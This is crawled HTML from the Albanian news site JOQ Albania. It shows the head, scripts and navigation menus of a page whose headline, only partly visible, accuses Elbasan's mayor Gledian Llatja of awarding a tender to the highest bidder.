

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1188033.html
body_size: 20923
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Gledian Llatja është aktualisht Kryetari i Bashkisë Elbasan. Siç merret me mend fare lehtë, duke qenë në këtë pozicion, atij i ka rënë “fati nga qielli”. Jo për të drejtuar me merak punët e qytetit, por përkundrazi. Për të bërë..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1188033.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1188033.html">-->
    <meta name="author" content="M.Gjini" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1188033.html" />
    <meta property="og:title" content="Vjedhja e radhës, Llatja i Elbasanit shpall fituese firmën me ofertën më të lartë" />
    <meta property="og:description" content="Gledian Llatja është aktualisht Kryetari i Bashkisë Elbasan. Siç merret me mend fare lehtë, duke qenë në këtë pozicion, atij i ka rënë “fati nga qielli”. Jo për të drejtuar me merak punët e qytetit, por përkundrazi. Për të bërë..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2024/01/opa1-7.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Vjedhja e radhës, Llatja i Elbasanit shpall fituese firmën me ofertën më të lartë" />
	<meta name="twitter:description" content="Gledian Llatja është aktualisht Kryetari i Bashkisë Elbasan. Siç merret me mend fare lehtë, duke qenë në këtë pozicion, atij i ka rënë “fati nga qielli”. Jo për të drejtuar me merak punët e qytetit, por përkundrazi. Për të bërë..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2024/01/opa1-7.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Vjedhja e radhës, Llatja i Elbasanit shpall fituese firmën me ofertën më të lartë</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":62245,"name":"K\u00c7K","slug":"kck","term_group":0,"term_taxonomy_id":62245,"taxonomy":"category","description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","parent":0,"count":792,"filter":"raw","cat_ID":62245,"category_count":792,"category_description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","cat_name":"K\u00c7K","category_nicename":"kck","category_parent":0},{"term_id":56,"name":"Ofron JOQ","slug":"aktualitet","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"","parent":0,"count":3943,"filter":"raw","cat_ID":56,"category_count":3943,"category_description":"","cat_name":"Ofron JOQ","category_nicename":"aktualitet","category_parent":0},{"term_id":6,"name":"Vec e jona","slug":"vec-e-jona","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":13408,"filter":"raw","cat_ID":6,"category_count":13408,"category_description":"","cat_name":"Vec e jona","category_nicename":"vec-e-jona","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
